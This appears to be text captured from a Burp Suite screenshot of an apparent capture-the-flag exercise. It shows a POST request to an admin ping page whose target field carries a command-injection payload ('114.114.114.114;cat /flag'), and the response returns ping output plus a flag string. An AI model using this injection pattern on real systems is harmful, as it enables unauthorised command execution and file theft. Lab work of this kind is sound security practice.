 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × +
发送 取消 < > 目标: http://211.103.180.146:19680 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /admin/Ping/index HTTP/1.1
2 Host: 211.103.180.146:19680
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Origin: http://211.103.180.146:19680
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://211.103.180.146:19680/admin/ping/index/menuid/116
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: thinkphp_show_page_trace=1|0; csrftoken=
CRd3Y6EzoGvWWuDHoNRBmsURl95oXJ53KNxMLxp3ACqsKOsvVdGtRy1ud9U4IsVO; sessionid=
icn4bx3ubefhzpdxu17rm4fqnc8n4olv; think_template=default; PHPSESSID=
p0pm23b9g18ou536j6djnnigd5; thinkphp_show_page_trace=1|0
14 Connection: keep-alive
15
16 target=114.114.114.114;cat /flag
? Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
网络连通性测试
提交
PING 114.114.114.114 (114.114.114.114): 56 data bytes
64 bytes from 114.114.114.114: icmp_seq=0 ttl=58 time=1.358 ms
64 bytes from 114.114.114.114: icmp_seq=1 ttl=58 time=0.771 ms
64 bytes from 114.114.114.114: icmp_seq=2 ttl=58 time=1.899 ms
--- 114.114.114.114 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.771/1.343/1.899/0.461 ms
flag_nisp_3767b7
Inspector
Notes
完成 29,622 bytes | 2,084 millis
Event log (1) 所有问题 内存: 400.4MB